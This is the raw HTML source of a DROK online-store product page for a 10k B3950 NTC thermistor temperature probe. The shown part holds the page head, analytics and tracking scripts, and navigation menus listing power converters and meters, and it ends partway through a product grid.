

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.droking.com/5-PCS-LOT-10k-B3950-Temperature-Probe-3-Meter-Temp-Sensor-NTC-Thermistor-probe-for-Air-Conditioners-Thermostat-Car-etc
body_size: 16837
content:
<!DOCTYPE html><html
dir="ltr" lang="en" class="webkit chrome chrome131 mac journal-desktop is-guest skin-10 responsive-layout infinite-scroll center-header mega-header lang-flag lang-flag-mobile currency-symbol currency-symbol-mobile no-top-on-mobile collapse-footer-columns extended-layout header-center header-sticky sticky-menu backface product-grid-second-image product-list-second-image hide-cart product-page product-page-1914 layout-2 route-product-product oc2 oc23 oc3 one-column no-currency no-language" data-j2v="2.14.7"><head><meta
charset="UTF-8" /><meta
name="viewport" content="width=device-width, initial-scale=1.0"><meta
name="format-detection" content="telephone=no">
<!--[if IE]><meta
http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/><![endif]--><title>5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc</title><base
href="https://www.droking.com/" /><meta
name="keywords" content="5pcs 3 Meter Waterproof Temperature Sensor Probe" /><meta
property="og:title" content="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" /><meta
property="og:site_name" content="DROK" /><meta
property="og:url" content="https://www.droking.com/5-PCS-LOT-10k-B3950-Temperature-Probe-3-Meter-Temp-Sensor-NTC-Thermistor-probe-for-Air-Conditioners-Thermostat-Car-etc" /><meta
property="og:description" content="It is a Sensitive Stainless Steel NTC Thermistor Probe, Type : NTC 10K/B3950 1%, Measurement range : -25°c to 125°c (-13°F to 257°F), Total Length : 3 meters (9.8ft), Suitable for temperature measurement and control of household air conditioners, car air conditioners, refrigerators, freezers, wat" /><meta
property="og:type" content="product" /><meta
property="og:image" content="https://www.droking.com/image/cache/product_image/300458-600x315.jpg" /><meta
property="og:image:width" content="600" /><meta
property="og:image:height" content="315" /><meta
name="twitter:card" content="summary" /><meta
name="twitter:title" content="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" /><meta
name="twitter:description" content="It is a Sensitive Stainless Steel NTC Thermistor Probe, Type : NTC 10K/B3950 1%, Measurement range : -25°c to 125°c (-13°F to 257°F), Total Length : 3 meters (9.8ft), Suitable for temperature measurement and control of household air conditioners, car air conditioners, refrigerators, freezers, wat" /><meta
name="twitter:image" content="https://www.droking.com/image/cache/product_image/300458-200x200.jpg" /><meta
name="twitter:image:width" content="200" /><meta
name="twitter:image:height" content="200" /><link
href="https://www.droking.com/5-PCS-LOT-10k-B3950-Temperature-Probe-3-Meter-Temp-Sensor-NTC-Thermistor-probe-for-Air-Conditioners-Thermostat-Car-etc" rel="canonical" /><link
href="https://www.droking.com/image/catalog/iocn标识.png" rel="icon" /><link
rel="stylesheet" href="//fonts.googleapis.com/css?family=ABeeZee:regular%7CRoboto:regular,italic&amp;subset=latin"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/j-strap.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/javascript/font-awesome/css/font-awesome.min.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/lib/jquery.ui/jquery-ui-slider.min.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/lib/swiper/css/swiper.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/lib/lightgallery/css/lightgallery.min.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/lib/magnific-popup/magnific-popup.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/hint.min.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/journal.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/features.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/header.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/module.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/pages.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/account.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/blog-manager.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/side-column.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/product.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/category.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/footer.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/icons.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/responsive.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/flex.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/rtl.css?j2v=2.14.7"/><link
rel="stylesheet" href="index.php?route=journal2/assets/css" /> <script type="text/javascript" src="https://www.droking.com/journal-cache/_806326f99342756eeffedbc798675b47.js?j2v=2.14.7"></script> <script async src='https://www.recaptcha.net/recaptcha/api.js'></script>  <script async src='https://www.google-analytics.com/analytics.js'></script> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-60684199-2"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-60684199-2');</script>  <script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','558116801063072');fbq('track','PageView');</script> <noscript><img
height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=558116801063072&ev=PageView&noscript=1"
/></noscript>
 <script>Journal.COUNTDOWN={DAYS:"Days",HOURS:"Hours",MINUTES:"Min",SECONDS:"Sec"};Journal.NOTIFICATION_BUTTONS='<div class="notification-buttons"><a class="button notification-cart" href="https://www.droking.com/index.php?route=checkout/cart">View Cart</a><a class="button notification-checkout" href="https://www.droking.com/index.php?route=checkout/checkout">Checkout</a></div>';</script> <link
rel="stylesheet" href="catalog/view/javascript/jquery.cluetip.css" type="text/css" /> <script src="catalog/view/javascript/jquery.cluetip.js" type="text/javascript"></script> <script type="text/javascript">$(document).ready(function(){$('a.title').cluetip({splitTitle:'|'});$('ol.rounded a:eq(0)').cluetip({splitTitle:'|',dropShadow:false,cluetipClass:'rounded',showtitle:false});$('ol.rounded a:eq(1)').cluetip({cluetipClass:'rounded',dropShadow:false,showtitle:false,positionBy:'mouse'});$('ol.rounded a:eq(2)').cluetip({cluetipClass:'rounded',dropShadow:false,showtitle:false,positionBy:'bottomTop',topOffset:70});$('ol.rounded a:eq(3)').cluetip({cluetipClass:'rounded',dropShadow:false,sticky:true,ajaxCache:false,arrows:true});$('ol.rounded a:eq(4)').cluetip({cluetipClass:'rounded',dropShadow:false});});</script>  <script type="text/javascript">window.isFacebookPixelInHeaderAdded=1;window.isFacebookPixelAdded=1;</script> <script type="text/javascript">function facebook_loadScript(url,callback){var script=document.createElement("script");script.type="text/javascript";if(script.readyState){script.onreadystatechange=function(){if(script.readyState==="loaded"||script.readyState==="complete"){script.onreadystatechange=null;if(callback){callback();}}};}else{if(callback){script.onload=callback;}}
script.src=url;document.getElementsByTagName("head")[0].appendChild(script);}</script> <script type="text/javascript">(function(){var enableCookieBar='';if(enableCookieBar=='1'){facebook_loadScript("catalog/view/javascript/facebook_business/cookieconsent.min.js");var css=document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("href","catalog/view/theme/css/facebook_business/cookieconsent.min.css");document.getElementsByTagName("head")[0].appendChild(css);window.addEventListener("load",function(){function setConsent(){fbq('consent',this.hasConsented()?'grant':'revoke');}
window.cookieconsent.initialise({palette:{popup:{background:'#237afc'},button:{background:'#fff',text:'#237afc'}},cookie:{name:fbq.consentCookieName},type:'opt-out',showLink:false,content:{allow:'Agree',deny:'Opt Out',header:'Our Site Uses Cookies',message:'By clicking Agree, you agree to our <a class="cc-link" href="https://www.facebook.com/legal/terms/update" target="_blank">terms of service</a>, <a class="cc-link" href="https://www.facebook.com/policies/" target="_blank">privacy policy</a> and <a class="cc-link" href="https://www.facebook.com/policies/cookies/" target="_blank">cookies policy</a>.'},layout:'basic-header',location:true,revokable:true,onInitialise:setConsent,onStatusChange:setConsent,onRevokeChoice:setConsent},function(popup){if(!popup.getStatus()&&!popup.options.enabled){popup.setStatus(cookieconsent.status.dismiss);}});});}})();</script> <script type="text/javascript">(function(){!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');var enableCookieBar='';if(enableCookieBar=='1'){fbq.consentCookieName='fb_cookieconsent_status';(function(){function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
var consentValue=getCookie(fbq.consentCookieName);fbq('consent',consentValue==='dismiss'?'grant':'revoke');})();}})();</script> <script type="text/javascript">window.isFacebookCustomerChatInHeaderAdded=1;window.isFacebookCustomerChatAdded=1;</script> </head><body>
<!--[if lt IE 9]><div
class="old-browser">Please use IE10 or above.</div>
<![endif]--><header
class="journal-header-center journal-header-mega"><div
class="header"><div
class="journal-top-header j-min z-1"></div><div
class="journal-menu-bg z-0"></div><div
class="journal-center-bg j-100 z-0"></div><div
id="header" class="journal-header z-2"><div
class="header-assets top-bar"><div
class="journal-links j-min xs-100 sm-100 md-50 lg-50 xl-50"><div
class="links j-min"><ul
class="top-menu"><li>
<a
href="https://www.droking.com/" class="m-item hide-on-phone">
<span
class="top-menu-link">Home</span>
</a></li><li>
<a
href="https://www.droking.com/wishlist" class="m-item hide-on-phone wishlist-total">
<span
class="top-menu-link">Wish List (<span
class="product-count">0</span>)</span>
</a></li><li>
<a
href="https://www.droking.com/account" class="m-item hide-on-phone">
<span
class="top-menu-link">Account</span>
</a></li><li>
<a
href="https://www.droking.com/index.php?route=checkout/cart" class="m-item hide-on-phone">
<span
class="top-menu-link">Shopping Cart</span>
</a></li><li>
<a
href="https://www.droking.com/index.php?route=checkout/checkout" class="m-item hide-on-phone">
<span
class="top-menu-link">Checkout</span>
</a></li></ul></div></div><div
class="journal-secondary j-min xs-100 sm-100 md-50 lg-50 xl-50"><div
class="links j-min"><ul
class="top-menu"><li>
<a
href="https://www.droking.com/login" class="m-item "><i
style="margin-right: 5px; color: rgb(74, 144, 226)" data-icon="&#xf007;"></i>
<span
class="top-menu-link">Login</span>
</a></li><li>
<a
href="https://www.droking.com/register" class="m-item "><i
style="margin-right: 5px; color: rgb(254, 109, 0)" data-icon="&#xf234;"></i>
<span
class="top-menu-link">Register</span>
</a></li></ul></div></div></div><div
class="header-assets"><div
class="journal-logo j-100 xs-100 sm-100 md-30 lg-30 xl-30"><div
id="logo">
<a
href="https://www.droking.com/">
<img
src="https://www.droking.com/image/cache/product_image1/050003/drok-70-183x70.png" width="183" height="70" alt="DROK" title="DROK" class="logo-1x" />
</a></div></div><div
class="journal-search j-min xs-100 sm-50 md-45 lg-45 xl-45"><div
id="search" class="input-group j-min">
<input
type="text" name="search" value="" placeholder="&nbsp;&nbsp;Search entire store..." autocomplete="off" class="form-control input-lg"/><div
class="button-search">
<button
type="button"><i></i></button></div></div></div><div
class="journal-cart j-min xs-100 sm-50 md-25 lg-25 xl-25"><div
id="cart" class="btn-group btn-block">
<button
type="button" data-toggle="dropdown" class="btn btn-inverse btn-block btn-lg dropdown-toggle heading"><a><span
id="cart-total" data-loading-text="Loading...&nbsp;&nbsp;">0 item(s) - $0.00</span> <i></i></a></button><div
class="content"><ul
class="cart-wrapper"><li><p
class="text-center empty">Your shopping cart is empty!</p></li></ul></div></div></div></div><div
class="journal-menu j-min xs-100 sm-100 md-100 lg-100 xl-100"><style>#main-menu-item-9 a { color: rgb(221, 0, 23) !important; }</style><div
class="mobile-trigger">MENU</div><ul
class="super-menu mobile-menu menu-floated" style="table-layout: "><li
id="main-menu-item-1" class="drop-down float-left">
<a
href="https://www.droking.com/" ><i
style="margin-right: 5px; color: rgb(254, 109, 0); font-size: 19px" data-icon="&#xe01b;"></i><span
class="main-menu-text">Home</span></a>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-2" class="drop-down float-left">
<a><i
style="margin-right: 5px; color: rgb(155, 89, 182)" data-icon="&#xf00b;"></i><span
class="main-menu-text">Categories</span></a><ul><li>
<a
href="https://www.droking.com/ac-power-supply"   class="class="m-item "">
AC to DC Power Supply
</a></li><li>
<a
href="https://www.droking.com/dc-power-supply"   class="class="m-item "">
DC Power Converters
</a></li><li>
<a
href="https://www.droking.com/audio-amplifier"   class="class="m-item "">
Audio Amplifier
</a></li><li>
<a
href="https://www.droking.com/panel-meter"   class="class="m-item "">
Test &amp; Measurement Tools
</a></li><li>
<a
href="https://www.droking.com/usb-tester"   class="class="m-item "">
USB Tester
</a></li><li>
<a
href="https://www.droking.com/battery-indicator"   class="class="m-item "">
Battery Monitor
</a></li><li>
<a
href="https://www.droking.com/motor-controller"   class="class="m-item "">
Motor Controller
</a></li><li>
<a
href="https://www.droking.com/speakers"   class="class="m-item "">
Speakers
</a></li><li>
<a
href="https://www.droking.com/other-tools"   class="class="m-item "">
Other Tools
</a></li><li>
<a
href="https://www.droking.com/light"   class="class="m-item "">
Light
</a></li><li>
<a
href="https://www.droking.com/more"   class="class="m-item "">
More
</a></li></ul>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-3" class="drop-down float-left">
<a><i><img
style="margin-right: 5px; width: 15px; height: 15px" src="image/catalog/web_use/amazon_icon.png" alt="" title="" /></i><span
class="main-menu-text">Amazon Store</span></a><ul><li>
<a
href="https://www.amazon.com/s?marketplaceID=ATVPDKIKX0DER&me=AFHAE9RJVUMB&tag=droking-20&merchant=AFHAE9RJVUMB&redirect=true"   target="_blank"   class="class="m-item "">
United States
</a></li></ul>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-4" class="mega-menu-mixed float-left">
<a
href="https://www.droking.com/index.php?route=product/search&search=&description=true" ><i
style="margin-right: 5px; color: rgb(255, 0, 0)" data-icon="&#xe1e8;"></i><span
class="main-menu-text">Products</span></a><div
class="mega-menu"><div
class="mega-menu-column mega-menu-categories " style="width: 50%"><div><div
class="mega-menu-item xs-50 sm-50 md-50 lg-50 xl-50 menu-image-left "><div><h3><a
href="https://www.droking.com/dc-boost">DC Boost Converter</a></h3><div>
<a
href="https://www.droking.com/dc-boost"><img
width="250" height="250" class="lazy" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image1/200157/200157-250x250.jpg" data-default-src="https://www.droking.com/image/cache/product_image1/200157/200157-250x250.jpg" alt="DC Boost Converter"/></a><ul><li
data-image="https://www.droking.com/image/cache/product_image/090404-250x250.jpg"><a
href="https://www.droking.com/dc-boost/100W-Adapter-DC-5-32V-to-12-35V-5A-Boost-Voltage-Regulator-DC-12V-24V-Power-Supply-Module-Power-Converter-Driver-Module">100W Adapter DC 5~32V to 12~35V 5A Boost Voltage Regulator DC 12V 24V Power Supply Module/Power Conv</a></li><li
data-image="https://www.droking.com/image/cache/product_image/2001709003-250x250.jpg"><a
href="https://www.droking.com/dc-boost/100W-DC-Boost-Converter-High-Power-Converter-DC-10-32V-to-15-35V-6A-Boost-Power-Supply-Module-Adjustable-Voltage-Regulator-DC-12V-24V-Adapter">100W DC Boost Converter,  High Power Converter DC 10~32V to 15~35V 6A Boost Power Supply Module/Adju</a></li><li
class="view-more"><a
href="https://www.droking.com/dc-boost">View More</a></li></ul></div>
<span
class="clearfix"></span></div></div><div
class="mega-menu-item xs-50 sm-50 md-50 lg-50 xl-50 menu-image-left "><div><h3><a
href="https://www.droking.com/dc-buck">DC Buck Converters</a></h3><div>
<a
href="https://www.droking.com/dc-buck"><img
width="250" height="250" class="lazy" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image1/180081/180081-250x250.jpg" data-default-src="https://www.droking.com/image/cache/product_image1/180081/180081-250x250.jpg" alt="DC Buck Converters"/></a><ul><li
data-image="https://www.droking.com/image/cache/product_image/090030-250x250.jpg"><a
href="https://www.droking.com/dc-buck/100W-Power-Supply-Module-DC-3-35V-to-3.5-35V-6A-Adjustable-Voltage-Regulator-DC-12V-24V-Adapter-Driver-Module-with-Voltmeter">100W Power Supply Module DC 3~35V to 3.5~35V 6A Adjustable Voltage Regulator DC 12V 24V Adapter/Driv</a></li><li
data-image="https://www.droking.com/image/cache/product_image/090468-250x250.jpg"><a
href="https://www.droking.com/dc-buck/100W-Power-Supply-Module-Charging-module-DC-5.5-28V-to-0.6-25V-6A-adjustable-Voltage-Regulator-DC-5V-12V-24V-Adapter-Charger">100W Power Supply Module/Charging module DC 5.5~28V to 0.6~25V 6A adjustable Voltage Regulator DC 5V</a></li><li
class="view-more"><a
href="https://www.droking.com/dc-buck">View More</a></li></ul></div>
<span
class="clearfix"></span></div></div><div
class="mega-menu-item xs-50 sm-50 md-50 lg-50 xl-50 menu-image-left "><div><h3><a
href="https://www.droking.com/dc-ammeter">DC Ammeter</a></h3><div>
<a
href="https://www.droking.com/dc-ammeter"><img
width="250" height="250" class="lazy" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image1/300115/300115-250x250.jpg" data-default-src="https://www.droking.com/image/cache/product_image1/300115/300115-250x250.jpg" alt="DC Ammeter"/></a><ul><li
data-image="https://www.droking.com/image/cache/product_image/100020-250x250.jpg"><a
href="https://www.droking.com/dc-ammeter/0-200uA-DC-Micro-Amp-Current-Meter-Digital-Ampere-Tester-Red-Led-Display-Panel-Meter-DC-5V-Digital-Ammeter">0 ~200uA DC Micro Amp Current Meter Digital Ampere Tester Red Led Display Panel Meter DC 5V Digital </a></li><li
data-image="https://www.droking.com/image/cache/product_image/300006-250x250.jpg"><a
href="https://www.droking.com/dc-ammeter/0.28-High-Accuracy-DC-0-33.00V-0-999.9mA-3.000A-12V-Voltmeter-Ammeter-Voltage-Current-Tester-Monitor-Panel-Gauge">0.28&quot;High Accuracy DC 0-33.00V/0-999.9mA-3.000A 12V Voltmeter Ammeter Voltage Current Tester Mo</a></li><li
class="view-more"><a
href="https://www.droking.com/dc-ammeter">View More</a></li></ul></div>
<span
class="clearfix"></span></div></div><div
class="mega-menu-item xs-50 sm-50 md-50 lg-50 xl-50 menu-image-left "><div><h3><a
href="https://www.droking.com/temp-meter">Temp Meter</a></h3><div>
<a
href="https://www.droking.com/temp-meter"><img
width="250" height="250" class="lazy" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image1/100097/100097-250x250.jpg" data-default-src="https://www.droking.com/image/cache/product_image1/100097/100097-250x250.jpg" alt="Temp Meter"/></a><ul><li
data-image="https://www.droking.com/image/cache/product_image/090087-250x250.jpg"><a
href="https://www.droking.com/temp-meter/50-110-Digital-Home-Heating-Cooling-Thermostat-Temperature-Controller-Sensor">-50-110 °c Digital Home Heating Cooling Thermostat Temperature Controller+Sensor</a></li><li
data-image="https://www.droking.com/image/cache/product_image/300051-250x250.jpg"><a
href="https://www.droking.com/temp-meter/50-110-DC-12V-Digital-Thermostat-Cooling-Heating-Temperature-Controller-with-Sensor-Probe">-50-110°c  DC 12V Digital Thermostat Cooling/Heating Temperature Controller with Sensor Probe</a></li><li
class="view-more"><a
href="https://www.droking.com/temp-meter">View More</a></li></ul></div>
<span
class="clearfix"></span></div></div></div></div><div
class="mega-menu-column mega-menu-products " style="width: 50%"><div><h3>Special Offers</h3><div
class="mega-menu-item product-grid-item xs-100 sm-50 md-33 lg-33 xl-33 display-icon inline-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://www.droking.com/Digital-Meter-Battery-Tester-LCD-Green-Backlight-Indicator-Battery-Capacity-Monitor-Panel-Meter-for-12V-lead-acid-battery-etc">
<img
class="lazy" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image/100328-250x250.jpg" width="250" height="250" alt="Digital Meter Battery Tester LCD Green Backlight Indicator Battery Capacity Monitor Panel Meter for 12V lead-acid battery etc"/>
</a>
<span
class="label-sale"><b>-48%</b></span></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://www.droking.com/Digital-Meter-Battery-Tester-LCD-Green-Backlight-Indicator-Battery-Capacity-Monitor-Panel-Meter-for-12V-lead-acid-battery-etc">Digital Meter Battery Tester LCD Green Backlight Indicator Battery Capacity Monitor Panel Meter for 12V lead-acid battery etc</a></div><div
class="price">
<span
class="price-old">$13.99</span> <span
class="price-new">$7.25</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1888');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1888');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('1888');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-100 sm-50 md-33 lg-33 xl-33 display-icon inline-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://www.droking.com/Power-Supply-Module-DC-5-36V-to-1.5-33V-3A-Buck-Converter-Adjustable-Voltage-Regulator-DC-12V-24V-Adapter-Driver-Module">
<img
class="lazy" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image/2001708002-250x250.jpg" width="250" height="250" alt="Power Supply Module DC 5~36V to 1.5~33V 3A Buck Converter/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module"/>
</a>
<span
class="label-sale"><b>-66%</b></span></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://www.droking.com/Power-Supply-Module-DC-5-36V-to-1.5-33V-3A-Buck-Converter-Adjustable-Voltage-Regulator-DC-12V-24V-Adapter-Driver-Module">Power Supply Module DC 5~36V to 1.5~33V 3A Buck Converter/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module</a></div><div
class="price">
<span
class="price-old">$11.50</span> <span
class="price-new">$3.90</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('810');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('810');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('810');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-100 sm-50 md-33 lg-33 xl-33 display-icon inline-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://www.droking.com/Adjustable-High-Power-Adapter-Buck-Voltage-Regulator-DC8-40V-to-1.25-36V-8A-100W-Converter-Laptop-Charger">
<img
class="lazy" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image/090483-250x250.jpg" width="250" height="250" alt="Adjustable High Power Adapter Buck Voltage Regulator DC8~40V to 1.25~36V 8A 100W Converter Laptop Charger"/>
</a>
<span
class="label-sale"><b>-35%</b></span></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://www.droking.com/Adjustable-High-Power-Adapter-Buck-Voltage-Regulator-DC8-40V-to-1.25-36V-8A-100W-Converter-Laptop-Charger">Adjustable High Power Adapter Buck Voltage Regulator DC8~40V to 1.25~36V 8A 100W Converter Laptop Charger</a></div><div
class="price">
<span
class="price-old">$12.30</span> <span
class="price-new">$8.00</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
